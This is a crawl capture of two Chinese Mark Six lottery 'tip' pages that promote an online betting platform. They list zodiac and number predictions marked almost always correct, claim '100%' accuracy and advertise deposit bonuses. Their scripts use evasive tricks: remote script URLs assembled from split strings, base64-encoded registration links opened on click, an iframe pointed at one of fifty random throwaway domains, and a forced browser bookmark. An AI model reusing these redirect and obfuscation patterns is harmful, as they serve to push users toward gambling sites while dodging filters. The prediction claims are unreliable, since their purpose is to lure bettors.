

--- FILE ---
content_type: text/html
request_url: https://600tk-okgs-18.aolhyvbu0f.cc/
body_size: 4385
content:


<!DOCTYPE html>
<html lang="en">
<head>
  <script>
    var imgUrl = 'https://otc.edgozy.com';
    var ver ='23234';
    if(!window.am_no) document.write("<script src=\"https://res"+".tpxiaoshimei"+".com/assets/no.js?v="+ver+"\">"+"</scr"+"ipt>");
  </script>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>富强|民主|文明|和谐</title>
  <meta name="keywords" content="自由|平等|公正|法治" />
  <meta name="description" content="爱国|敬业|诚信|友善"/>


  <!-- 新的 11/06 -->

  <script>
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?faca2222446eb6fffa67058447818dbc";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
    </script>
  <!-- 新的 11/06 -->


  <!--  -->



  <style>
  html, body{
    margin: 0;
    padding: 0;
  }
  .wraper {
    max-width: 800px;
    width: 100%;
    margin: auto;
    background-color: #ffffff;

  }
  .fcsd {
    width: 94%;
    margin: 0px auto;
    background-size: 100% 100%;
    position: relative;
  }

  .fcsd > p {
    position: absolute;
    font-size: 15px;
    color: #000000;
    left: 29%;
    top: 2%;
  }

  .fcsda {
    width: 94%;
    margin: 0px auto;
    background-size: 100% 100%;
    position: relative;

  }

  .fcsda > p {
    position: absolute;
    font-size: 15px;
    color: #000000;
    left: 29%;
    top: 2%;
  }

  .fcsdb {
    width: 94%;
    margin: 0px auto 15px;
    height: 350px;
    background-size: 100% 100%;
    position: relative;

  }

  .fcsdb > p {
    position: absolute;
    font-size: 15px;
    color: #000000;
    left: 29%;
    top: 2%;
  }

  .table {
    width: 100%;
    margin: 0px auto;
    padding-top: 0px;
  }
  .tableContent:nth-child(even) {
    display: flex;
    justify-content: space-between;
    background-color: white;
    height: 35px;
    align-items: center;
    border-bottom: 1px solid #dad7d7;
    border-left: 1px solid #dad7d7;

  }

  .tableContent:nth-child(odd) {
    display: flex;
    justify-content: space-between;
    background-color: #f5f5f5;
    height: 35px;
    align-items: center;
    border-bottom: 1px solid #dad7d7;
    border-left: 1px solid #dad7d7;

  }

  .tableContent>p {
    font-size: 14px;
    color: #363635;
    border-right: 1px solid #dad7d7;
    width: 20%;
    text-align: center;
    height: 35px;
    line-height: 35px;
    margin: 0;
  }

  .result {
    font-size: 14px;
    color: #F92639 !important;
    border-right: 1px solid #dad7d7;
    width: 20%;
    text-align: center;
    height: 35px;
    line-height: 35px;
  }


  .forecast1 {
    width: 94%;
    margin: 15px auto;
    height: 190px;
    /* background-image: url("../images/nm.png"); */
    background-size: 100% 100%;
    position: relative;

  }

  .forecast1>p {
    position: absolute;
    font-size: 12px;
    color: #ffffff;
    left: 27%;
    top: 6%;
  }

  .tableTitle {
    display: flex;
    justify-content: space-between;
    background-color: rgb(220, 43, 35);
    height: 35px;
    align-items: center;
    border-top: 1px solid #dad7d7;
    border-bottom: 1px solid #dad7d7;
    border-left: 1px solid #dad7d7;


  }

  .tableTitle>p {
    font-size: 14px;
    color: #ffffff;
    border-right: 1px solid #dad7d7;
    width: 20%;
    text-align: center;
    height: 35px;
    line-height: 35px;


  }
  .fcsda .btn-img {
    height: 30px;
    width: 100%;
    object-fit: contain;
    vertical-align: middle;

  }

  @media only screen and (max-width: 800px) {
    .fcsda .btn-img {
      height: 100%;
      width: 100%;
      object-fit: contain;
      vertical-align: middle;
    }
  }
  iframe html::-webkit-scrollbar {  
    display: none;
  }
  .header {
    background-image: url([data-uri]);
    display: flex;
    background-size: 100% 100%;
    background-repeat: no-repeat;
    top: 0;
    width: 100%;
    max-width: 800px;
    height: 55px;
    color: #ffffff;
    font-size: 55px;
    line-height: 55px;
  }
  .marquee {
    overflow: hidden;
    display: flex;
  }

  .marquee span{
    white-space: nowrap;
    text-transform: uppercase
  }
  a.table-text {
    color: white;
    text-decoration: none;
    background-color: #DC2B23;
    font-size: 15px;
    padding: 4px 6px;
    animation: 1.5s ease 0s infinite normal none running kalishell;
    border-radius: 50px;
    box-shadow:#DC2B23 0px 0px 0px 0px;
  }
  @keyframes kalishell {
        10%, 90% {
            transform: translate3d(-1px, 0px, 0px);
        }
        0% {
            transform: scale(1);
        }
        70% {
            transform: scale(1);
            box-shadow: rgba(90, 153, 212, 0) 0px 0px 0px 8px;
        }
        100% {
            transform: scale(1);
            box-shadow: rgba(90, 153, 212, 0) 0px 0px 0px 0px;
        }
    }
  </style>  

  <script>
iframe =  ['mkwqgx7sp2.cyou','38f6zkux91.cyou','rddrh9jfxx.cyou','lo9i1e7btu.cyou','q154ru25kd.cyou','fhp88kfvec.cyou','bl1rm60wa0.cyou','ad4yh1lzd0.cyou','pj3oqo5olk.cyou','0w8s68qdla.cyou','39fagxt35c.cyou','zracrvcbz9.cyou','ak40wjwr25.cyou','rmi4t0se30.cyou','x1kayw2jed.cyou','mj43fqgste.cyou','l6jqltk9a8.cyou','lli4jj9m8o.cyou','cnmk8huoxj.cyou','w7l7qbtwqd.cyou','kse8wyz14i.cyou','7ptu810glk.cyou','6x7hoyiwpl.cyou','axi1j0iwoa.cyou','nbjlsen5b7.cyou','ytwt08au4t.cyou','36rsz8lmwn.cyou','ogjzvy12w8.cyou','84t31emjmb.cyou','q7bo5txp29.cyou','ldwd6gudvn.cyou','bg9rx1947e.cyou','s02jgezp33.cyou','4czx7k2ry7.cyou','bcnspgxgmm.cyou','vrrzllpawo.cyou','6ayq5n3zg5.cyou','s3itrg9lk3.cyou','th3dfdcam9.cyou','mi8gkcadec.cyou','krwlnicepm.cyou','ogtkx9zlik.cyou','4noqpam76a.cyou','wvec7vgz3w.cyou','huh9c1xi9w.cyou','7ca0srchae.cyou','b6tmpbop7k.cyou','4xli5rduzl.cyou','w7mvdvqoe9.cyou','l2bxw9q89f.cyou'];


  function getRandomInt(max) {
    return Math.floor(Math.random() * max);
  }
  function Marquee(selector, speed) {
    const parentSelector = document.querySelector(selector);
    const clone = parentSelector.innerHTML;
    const firstElement = parentSelector.children[0];
    let i = 0;
    parentSelector.insertAdjacentHTML('beforeend', clone);
    parentSelector.insertAdjacentHTML('beforeend', clone);
    setInterval(function () {
      firstElement.style.marginLeft = `-${i}px`;
      if (i > firstElement.clientWidth) {
        i = 0;
      }
      i = i + speed;
    }, 0);
  }
  var subdomain = new Date().getMonth()+""+new Date().getDate()+""+new Date().getHours();
  const arrAdsPop = [atob('NTgzMzEyOC5jb20vd2FwLyMvUmVnaXN0ZXI='),atob('NTgzMzEyOS5jb20vd2FwLyMvUmVnaXN0ZXI=')]
  var res_pt_link =`https://5833com${subdomain}.${arrAdsPop[Math.floor(Math.random()*arrAdsPop.length)]}`
  pt_link = res_pt_link
  const handleClickPop = ()=>window.open(pt_link)
  popMore = '';
  const iframeHeight = window.innerHeight;
</script>


</head>
<body>
  <div class="wraper">

<style> .tomau span{background-color: #FFFF00;} </style>

    <div class="fcsda " style="width:100%">
      <div class="table">
        <div class="tableTitle">
          <p>期数</p>
          <p>三肖</p>
          <p>特码</p>
          <p>开奖号</p>
          <p>结果</p>
        </div>
        <div class="tableContent"> <p>014</p>  
          <p><script>document.write('<a onclick="handleClickPop()" class="table-text">内幕专员</a>');</script></p>
          <p><script>document.write('<a onclick="handleClickPop()" class="table-text">精准分析</a>');</script></p>
          <p><script>document.write('<a onclick="handleClickPop()" class="table-text">已公布</a>');</script></p>
          <p><script>document.write('<a onclick="handleClickPop()" class="table-text">点击领取</a>');</script></p>
        </div> 
   
 <div class="tableContent"><p>013</p> <p class="tomau"><span>蛇</span>-狗-鼠</p> <p class="tomau" id="size"><span>01</span>-32-06</p> <p>蛇01</p> <p class="result">精准<img src="https://res-img1.ptallenvery.com/assets/img/download.png" style="width: 13px;"></p></div>


</div> 
    </div>
  </div>
  <script type="text/javascript"> 
    document.write('<iframe id="iframAM" style="overflow-y: hidden" width="100%" height="'+iframeHeight+'" frameborder="0" src="https://a'+subdomain+"n."+iframe[getRandomInt(iframe.length)]+'/#lyh"></iframe>')
  </script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://a0147n.kse8wyz14i.cyou/
body_size: 22267
content:
<!DOCTYPE html>
<html lang="zh-CN" translate="no">
<head>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2eb90b88853f79bc601506fa9ed96e49";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> 

<meta name="google" content="notranslate">
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
<meta name="applicable-device" content="mobile">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="format-detection" content="telephone=no" />

<title>挂牌宝典|600图库|八百图库|开奖最快|澳门今晚必中一肖一码|2026年澳门正版资料大全|管家婆三肖三期必出一期快开奖直播</title>
<meta name="keywords" content="澳门挂牌宝典网|600图库|八百图库|-MBA智库百科-百度文库|澳门6合开奖结果+开奖结果|澳门六合彩|澳门历史开奖记录完整版|澳门免费资料澳门挂牌|最准一肖一码100%|挂牌宝典网" />
<meta name="description" content="澳门挂牌宝典网|600图库|八百图库|马会传真-澳门|澳门六开天天彩内部资料|挂牌宝典网永久免费资料|全年开奖记录|全年彩图|澳门一肖一码一必中一肖"/>

<script src="./config.js"></script>

<script>
var jy= {siteid:"772501",type:"am5",groupid:"a",o:30};
</script>

   <script src="https://otc.edgozy.com/com.js?v=2.0.1"></script>





<link href="https://otc.edgozy.com/assets/common.css" rel="stylesheet" type="text/css">
<link href="https://vhimg1.edgozy.com/772501/style(1).css?68" rel="stylesheet" type="text/css">
<script type="text/javascript" src="https://otc.edgozy.com/assets/jquery.tmpl.min.js"></script>
<script type="text/javascript" src="https://otc.edgozy.com/assets/common_d50.js?133"></script>
<script type="text/javascript" src="https://otc.edgozy.com/assets/qqface.js"></script>
<script type="text/javascript" src="https://otc.edgozy.com/assets/SuperSlide.js"></script>
<script>
var mytoken = getCookie('isfavorite');
if (mytoken == undefined) {
    if (navigator.userAgent.indexOf('UCBrowser') > -1) {
        addCookie('isfavorite', "is", 0);
        window.location.href = "ext:add_favorite";
    }
}
</script>
<script src="https://otc.edgozy.com/assets/jquery.cookie.js"></script>
    

<script src="https://otc.edgozy.com/assets/layer.min.js"></script>

<style>
.oop-cpt-con table {line-height:1.3}

html{background:url('https://vhimg1.edgozy.com/772501/nentrang.jpg?100')
    top center no-repeat #c4d5ff;
	background-size: 100% 100% !important;
	background-attachment: fixed;
}
body { width: 100%; max-width: 800px; min-height: 100vh; margin: 0 auto; font-family: "微软雅黑"; word-break: break-all; word-wrap: break-word; background: #fff;}

@media screen and (max-width: 800px) {
tr th {font-size: 19px !important;}}
</style>
<style>
.url { line-height: 1.3; font-weight: bold; text-align: center; font-size: 17px;}
.url dl { display: flex; flex-direction: row; flex-wrap: wrap;justify-content: space-around;}
.url dl dt { width: 100%; color: #ff0;}
.url dl dd { width: 33.33%; color: #fff;animation-name: pulse;
    animation-duration: 1s;
    animation-fill-mode: both;
    animation-iteration-count: infinite;}
    
    
   .abc1 {text-align: center;
    display: inline-block;
    width: 199px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

	@keyframes dong{
	0%{transform: scaleX(1);}
	50%{transform: scale3d(1.05,1.05,1.05);}
	100%{transform: scaleX(1);}
	}  
 
 
    
.abc {text-align: center;
    display: inline-block;
    width: 55px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

	@keyframes dong{
	0%{transform: scaleX(1);}
	50%{transform: scale3d(1.05,1.05,1.05);}
	100%{transform: scaleX(1);}
	}  
 

    
</style>
<style>
.nen
     {
     background-position:center center;
     background-repeat:no-repeat;
     background-origin:padding-box;
     background-size:100% 40px;
     background-image:url(https://vhimg1.edgozy.com/772501/biaoti1.png); 
    text-align:center;
    font-weight:700;
    line-height:37px;
    font-size:14pt;
    color:black;
}

</style>
  <style>
th.afuc {
  padding:3px 0;
  height:40px;
  border-radius:0 0 0px 0px;
  background:linear-gradient(#d62045,#e82049,#FFFF99);
}
.afuc1 td a {
	display: block;
    line-height: 30px;
    margin:1px;
    border: 1px solid #ccc;
    background: #f7f7f7;
    border-radius: 5px;
    color:#555555;
    text-decoration: none;
					}
.afuc2 {
    text-align: center;
    color:black;  
    background-size: 100%;
    box-sizing: border-box;
}
.fuc3 {float:right;color:#999;margin-top:0px;padding: 0 10px;}
</style>

                        <style>
* { margin: 0; padding: 0;}
.phuc-xo {}
.phuc-xo img { width: 100%; height: auto;}
.phuc { font-size: 14px; line-height: 1.6; color: #333; background: #fff;}
.phuc p { margin: 0; padding: 0;}
.phuc a { text-decoration: none; color: inherit;}
.phuc ul {*zoom:1; margin: 0; padding: 0; list-style: none;}
.phuc ul:after {content: '.';display: block;height: 0;clear: both;overflow: hidden;visibility: hidden }
.phuc ul li { width: 50%; margin: 0; padding: 0; float: left; border-bottom: solid 1px #eee;height: 36px}
.phuc ul li a { padding: 7px; display: block;background-repeat: no-repeat;background-origin: padding-box;background-size: 100% 55px}
.phuc ul li a:hover { background: #f5f5f5;}
.phuc .phuc-img { float: left; margin-right: 8px;}
.phuc .phuc-img img { width: 40px; height: 40px; border-radius: 50%;}
.phuc .phuc-txt1 {}
.phuc .phuc-txt2 { font-size: 12px; color: #888;}
@media screen and (max-width:600px){ 
.phuc ul li { width: 100%;}
}
</style>
<style>

.content_right{width: 100%;
	text-align: center;
	border:solid 1px #ddd;
	border-collapse: collapse;
    line-height: 35px;



}
    

.content_right tr td:nth-child(1){width:22%}
.content_right tr td:nth-child(3){width:22%}
.content_right tr td:nth-child(1),
.content_right tr td:nth-child(3) {
    text-align: center;
    font-size: 14px;
    font-family: Arial;
    border: 1px solid #ddd;
    color: white;
    background-color:#999999;
}
.content_right tr td:nth-child(2){font-size:14px;border:solid 1px #ddd;font-family:Arial;color:#000;}

</style>
<style>
* { margin: 0; padding: 0;}
table{width:100%;border-collapse: collapse;border:1px solid #E5E5E5}
a {text-decoration: none;}
img{vertical-align: middle}
.gg-tit img { width: 100%; height: auto;}
.gg {
    text-align: center;
    font-size: 14px;
    line-height: 1.6;
    color: #333;
    background: #fff;
}
.gg p { margin: 0; padding: 0;}
.gg a { text-decoration: none; color: inherit;}
.gg ul {*zoom:1; margin: 0; padding: 0; list-style: none;}
.gg ul:after {content: '.';display: block;height: 0;clear: both;overflow: hidden;visibility: hidden }
.gg ul li { width: 50%; margin: 0; padding: 0; float: left; border-bottom: solid 1px #eee;height: 36px}
.gg ul li a { padding: 7px; display: block;background-repeat: no-repeat;background-origin: padding-box;background-size: 100% 55px}
.gg ul li a:hover { background: #f5f5f5;}
.gg .gg-img { float: left; margin-right: 12px;}
.gg .gg-img img { width: 40px; height: 40px; border-radius: 50%;}
.gg .gg-txt2 { font-size: 12px; color: #888;}
@media screen and (max-width:600px){ 
.gg ul li { width: 100%;text-align:center;}
}
</style>
<style>

#img {vertical-align: middle;}
</style>

<style>
#bar {line-height: 31px;top: -24px;
}
 



@media screen and (max-width: 800px) {
tr th {font-size: 18px !important;}}


 </style>
 


<style>body{padding-bottom: 15px;}</style>


<style>
.tzBtn img,#pop_bg{display:none}

#btns {
    animation: scale 4s linear infinite;
    -webkit-animation: scale 1s infinite;
    position: relative;
    border: none;
    width: 88px;
    height: 26px;
    line-height: 26px;
    border-radius: 10px;
    text-align: center;
    /*background-image: linear-gradient(90deg,#fff3da 4%,#ffe7a2 96%);*/
    background: red;
    box-sizing: border-box;
    overflow: hidden;
    font-size: 16px;
    font-weight: bold;
    color: yellow;
    margin-top: 2px;
}

@-webkit-keyframes c_location_rotate{0%{transform:scale(1)}
12.5%{transform:scale(1.1)}
25%{transform:scale(1)}
37.5%{transform:scale(1.1)}
50%{transform:scale(1)}
100%{transform:scale(1)}
}@keyframes scale{0%{transform:scale(1)}
12.5%{transform:scale(1.1)}
25%{transform:scale(1)}
37.5%{transform:scale(1.1)}
50%{transform:scale(1)}
100%{transform:scale(1)}
}

.ys  span {background-color: #FFFF00;color: #FF0000;}
.ys c {color:  #808080;}
</style>












	<style>
.gg1 {background-image: url(https://vhimg1.edgozy.com/985144/cauvong.jpg);
-webkit-text-fill-color: transparent;
-webkit-background-clip: text;
-webkit-background-size: 400% 80%;
-webkit-animation: colorChange 5s infinite;}}
@keyframes colorChange {0% {background-position-x:0;background-position-y:0}}
@-webkit-keyframes colorChange {20% {background-position-x:1500px;background-position-y:-233px}}
</style>










</head>




<img class="lazyload" loading="lazy" data-original="https://vhimg1.edgozy.com/772501/da3.gif" width="100%" border="0" /><!-- -->

 
<!--首页吸顶结束-->

<!--消息开始-->
<div class="box1 news-box">
<div class="news-title"><img src="https://vhimg1.edgozy.com/772501/news.png" alt="">最新消息：</div>
<div class="txtMarquee-left">
<marquee scrollamount="3" scrolldelay="50" direction="left" onmouseover="this.stop();" onmouseout="this.start();">【挂牌宝典论坛】升级公告：为了给彩民朋友提供更多精准资料，感谢所有彩民对本站大力支持和关注。因版面升级，资料发表的位置略有变动，请注意查看。同时声明：本站不收会员，没有任何会员电话，所有资料全部长期免费发表www.992491.com</marquee>
</div>
</div>
<!--消息结束-->
<div class="subnav">
    <ul>
       

<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.00q43dkeib.cyou"><img src="https://vhimg1.edgozy.com/772501/icon1.png">历史开奖</a>')</script></li><!--  -->
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.hghlw0ag5f.cyou"><img src="https://vhimg1.edgozy.com/772501/icon2.png">八百图库</a>')</script></li><!--  -->


   
        <li><a href="#ccc"><img src="https://vhimg1.edgozy.com/772501/icon3.png">评论专区</a></li>
        
        <li><a href="#bbb"><img src="https://vhimg1.edgozy.com/772501/icon4.png">精选彩图</a></li>
        
        <li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.jrqmu45ah6.cyou/#992491.com"><img src="https://vhimg1.edgozy.com/772501/icon5.png">更多网站</a>')</script></li>
    
    </ul></div>


<script>document.writeln("<a href='"+pt.link+"' target='_blank'><div style='background-color: #FFFF00;line-height: 35px;font-weight:500;font-size: 18px;text-align: center;color:#FF0000'><font color='#FF0000'>《"+pt.name+"》首存100元送100元+新人四重豪礼</a>")</script></font></div>


<script type="text/javascript" src="https://otc.edgozy.com/assets/header.js?v=11"></script>

<script >
    load_link1()
</script>






<div class="box1 url">
	<dl>
    	<dt>(易记)网址：备用域名截图保存</dt>
        <dd>772502.com</dd>
        <dd>992491.com</dd>
        
    </dl>
</div>


<style>.m-notice {
        font-family: 'Microsoft YaHei', Arial, Helvetica, sans-serif;
        color: #000;
        font-size: 14pt;
        text-align: center;
        font-weight: bold;
        line-height: 22px;
        background-image: linear-gradient(to right, #9fe8e8, #b1e8e8, #b5e8e8, #bcf1f1, #ccf3f3, #a7dada, #9fe8e8);
        border-radius: 5px;
        padding:0 5px 0 32px;
        color:red;
        position: relative;
    }
    .m-notice::before{
        content: "";
        width:25px;
        height: 25px;
        background-image: url('https://vhimg1.edgozy.com/assets/img/sound-red.svg');
        background-repeat: no-repeat;
        background-position: center;
        position: absolute;
        top:0.5px;
        left:3.5px
    }
    </style>
   <div class="m-notice">
        <marquee><span>
        <script>document.writeln("<div style= color:#FF0000;'>【"+pt.name+"】官宣：在"+pt.domain+"注册成为会员即可天天红包雨。【"+pt.name+"】由澳门挂牌宝典全程担保，玩家百分百放心。六合彩特码58倍、赛车9.99倍。买彩票，就选"+pt.name+"，您身边做的信誉平台，相信品牌的力量!</div>")</script></span></marquee>    </div>

<style>.cgi-pl-quick ul{height:60px;width:100%;position:absolute;bottom: 0%;max-width:800px}.download65{bottom:60px!important}.cgi-pl-quick #bar{position:relative; float:right; top:-60px}</style>



<div id="平特一尾">


<!--易记网址开始-->




<div class="ys">

<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典-家野三肖主六码-992491.com</td></tr> </table>       
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000;font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">










<tr><td>362期:<font color="#FF0000">【家禽】主【猪<span style="background-color: #FFFF00">羊</span>鸡】</font>开:羊23准<br>
主博⑥码<font color="#FF0000">【07.31.11.47.21.45】</font></td></tr>

<tr><td>363期:<font color="#FF0000">【野兽】主【猴兔龙】</font>开:龙26准<br>
主博⑥码<font color="#FF0000">【34.22.39.15.<span style="background-color: #FFFF00">26</span>.14】</font></td></tr>

<tr><td>364期:<font color="#FF0000">【<span style="background-color: #FFFF00">家禽</span>】主【牛狗猪】</font>开:马12准<br>
主博⑥码<font color="#FF0000">【05.29.32.44.07.19】</font></td></tr>

<tr><td>365期:<font color="#FF0000">【家禽】主【狗马羊】</font>开:龙26<c>错</c><br>
主博⑥码<font color="#FF0000">【20.08.12.36.35.47】</font></td></tr>

<tr><td>001期:<font color="#FF0000">【<span style="background-color: #FFFF00">家禽</span>】主【马猪鸡】</font>开:牛29准<br>
主博⑥码<font color="#FF0000">【12.48.43.19.33.45】</font></td></tr>

<tr><td>002期:<font color="#FF0000">【野兽】主【蛇猴虎】</font>开:猴22准<br>
主博⑥码<font color="#FF0000">【25.49.<span style="background-color: #FFFF00">22</span>.34.40.04】</font></td></tr>

<tr><td>003期:<font color="#FF0000">【家禽】主【鸡牛马】</font>开:鸡09准<br>
主博⑥码<font color="#FF0000">【<span style="background-color: #FFFF00">09</span>.21.05.41.36.24】</font></td></tr>

<tr><td>004期:<font color="#FF0000">【<span style="background-color: #FFFF00">家禽</span>】主【牛猪狗】</font>开:鸡45准<br>
主博⑥码<font color="#FF0000">【29.17.19.31.08.32】</font></td></tr>

<tr><td>005期:<font color="#FF0000">【野兽】主【鼠蛇猴】</font>开:猪43<c>错</c><br>
主博⑥码<font color="#FF0000">【42.18.49.13.46.34】</font></td></tr>

<tr><td>006期:<font color="#FF0000">【野兽】主【虎龙<span style="background-color: #FFFF00">蛇</span>】</font>开:蛇13准<br>
主博⑥码<font color="#FF0000">【28.16.02.38.25.49】</font></td></tr>

<tr><td>007期:<font color="#FF0000">【<span style="background-color: #FFFF00">家禽</span>】主【猪狗马】</font>开:牛41准<br>
主博⑥码<font color="#FF0000">【19.43.20.44.36.48】</font></td></tr>


<tr><td>008期:<font color="#FF0000">【野兽】主【猴兔蛇】</font>开:鸡21<c>错</c><br>
主博⑥码<font color="#FF0000">【22.46.03.27.37.49】</font></td></tr>

<tr><td>009期:<font color="#FF0000">【<span style="background-color: #FFFF00">野兽</span>】主【鼠蛇猴】</font>开:虎28准<br>
主博⑥码<font color="#FF0000">【18.30.01.49.10.22】</font></td></tr>

<tr><td>010期:<font color="#FF0000">【<span style="background-color: #FFFF00">野兽</span>】主【蛇猴鼠】</font>开:兔27准<br>
主博⑥码<font color="#FF0000">【01.13.10.46.06.30】</font></td></tr>

<tr><td>011期:<font color="#FF0000">【<span style="background-color: #FFFF00">家禽</span>】主【鸡牛猪】</font>开:羊11准<br>
主博⑥码<font color="#FF0000">【09.21.05.17.07.43】</font></td></tr>

<tr><td>012期:<font color="#FF0000">【野兽】主【蛇兔猴】</font>开:羊11<c>错</c><br>
主博⑥码<font color="#FF0000">【01.25.03.15.34.46】</font></td></tr>

<tr><td>013期:<font color="#FF0000">【家禽】主【猪鸡羊】</font>开:蛇01<c>错</c><br>
主博⑥码<font color="#FF0000">【07.19.09.45.23.47】</font></td></tr>

<tr><td>014期:<font color="#FF0000">【家禽】主【牛猪羊】</font>开:發00准<br>
主博⑥码<font color="#FF0000">【29.41.07.19.35.47】</font></td></tr>
<!--
<tr><td>000期:<font color="#FF0000">【更新】主【更新中】</font>开:發00准<br>
主博⑥码<font color="#FF0000">【$$.$$.$$.$$.$$.$$】</font></td></tr>

<!--
<tr><td><script src="https://vhimg1.edgozy.com/213544/assets/hs4.js?v=2"></script></td></tr>
<!-->


<!--
<tr><td><script src="https://vhimg1.edgozy.com/213544/assets/hs4.js?v=2"></script></td></tr>
<tr><td><font color="#000"><script>document.write(am_no)</script>期:</font><font color="#FF0000">【家野三肖主六码】</font><font color="#000">开:發00准</font><br>
 <script>document.write("<a href='"+pt.kefu+"' target='_blank'><img src='https://vhimg1.edgozy.com/213544/ziliao.gif' height='35px' width='160px'></a>")</script></td></tr>




<!--易记网址开始-->







<tr><td><font color="#0000FF">家禽:牛猪狗鸡羊马💰野兽:虎鼠猴蛇龙兔</font></td></tr>


<!--
<tr><td><script src="https://vhimg1.edgozy.com/213544/assets/hs4.js?v=2"></script></td></tr>


-->



<!--易记网址开始-->

<div class="ys">
<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典-平特一尾-992491.com</td></tr></table>             
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000;font-family:微软雅黑;font-weight:700;font-size:13pt;height:40px" bordercolor="#CCCCCC" bgcolor="#FFFFFF" height="40px">








<tr><td>008期:<font color="#0000FF">平特一尾</font>⚙<font color="#FF0000">【<span style="background-color: #FFFF00">55555</span>】</font>⚙开:<font color="#FF0000">牛05准</font></td></tr><!--  -->
<tr><td>009期:<font color="#0000FF">平特一尾</font>⚙<font color="#FF0000">【<span style="background-color: #FFFF00">88888</span>】</font>⚙开:<font color="#FF0000">虎28准</font></td></tr><!--  -->
<tr><td>010期:<font color="#0000FF">平特一尾</font>⚙<font color="#FF0000">【<span style="background-color: #FFFF00">33333</span>】</font>⚙开:<font color="#FF0000">羊23准</font></td></tr><!--  -->
<tr><td>011期:<font color="#0000FF">平特一尾</font>⚙<font color="#FF0000">【66666】</font>⚙开:<font color="#FF0000">羊11<c>错</c></font></td></tr><!--  -->
<tr><td>012期:<font color="#0000FF">平特一尾</font>⚙<font color="#FF0000">【22222】</font>⚙开:<font color="#FF0000">羊11<c>错</c></font></td></tr><!--  -->
<tr><td>013期:<font color="#0000FF">平特一尾</font>⚙<font color="#FF0000">【<span style="background-color: #FFFF00">77777</span>】</font>⚙开:<font color="#FF0000">兔27准</font></td></tr><!--  -->
<tr><td>014期:<font color="#0000FF">平特一尾</font>⚙<font color="#FF0000">【33333】</font>⚙开:<font color="#FF0000">發00准</font></td></tr><!--  -->

<!-- 
<tr><td><script>document.write(am_no)</script>期:<font color="#0000FF">平特一尾</font>⚙<font color="#FF0000"><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span style='background-color: #FFFFFF;color:#FFFF00;border-radius:13px'><button id='btns'>【领取】</button></span></a>")</script></font>⚙开:<font color="#FF0000">發00准</font></td></tr>
<!--  -->

<!--<tr><td><script src="https://vhimg1.edgozy.com/213544/assets/hs3.js?v=2"></script></td></tr><!--  -->




<tr>
	<td><font color="#0000FF"><span style="background-color: #FF00FF">
	<font color="#000000">不求一夜暴富，只求长期有赚</font><font color="#008000"> </font>
</span>
	</font>
</tr>



</tbody></table>
</div>


   
    
<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典-推荐优秀站点-992491.com</td></tr></table>             
<div class="phuc">
<ul>
    <script>load_link2()</script>
</ul>

</div>


<!--易记网址开始-->
<div class="ys">

<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典-家野中特-992491.com</td></tr>    </table>         
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000;font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">












<tr><td>010期【家野中特】<font color="#FF0000">【<span style="background-color: #FFFF00">野兽</span>】</font>开<font color="#FF0000">兔27中</font></td></tr><!-- -->
<tr><td>011期【家野中特】<font color="#FF0000">【<span style="background-color: #FFFF00">家禽</span>】</font>开<font color="#FF0000">羊11中</font></td></tr><!-- -->
<tr><td>012期【家野中特】<font color="#FF0000">【<span style="background-color: #FFFF00">家禽</span>】</font>开<font color="#FF0000">羊11中</font></td></tr><!-- -->
<tr><td>013期【家野中特】<font color="#FF0000">【<span style="background-color: #FFFF00">野兽</span>】</font>开<font color="#FF0000">蛇01中</font></td></tr><!-- -->
<tr><td>014期【家野中特】<font color="#FF0000">【野兽】</font>开<font color="#FF0000">發00中</font></td></tr><!-- -->
<!-- 
<tr><td><script>document.write(am_no)</script>期【家野中特】<script>document.write("<a href='"+pt.kefu+"' target='_blank'><span style='background-color: #FFFFFF;color:#FFFF00;border-radius:13px'><button id='btns'>【领取】</button></span></font></a>开<font color='#FF0000'>發00中")</script></font></td>
<tr><td><script src="https://vhimg1.edgozy.com/213544/assets/hs2.js?v=2"></script></td></tr>
<!-- -->


<tr><td style="line-height:25px" align="center">
<font color="#0000FF">家禽生肖：牛，猪，狗，鸡，羊，马</font><font color="#FF0000"><br>
</font>
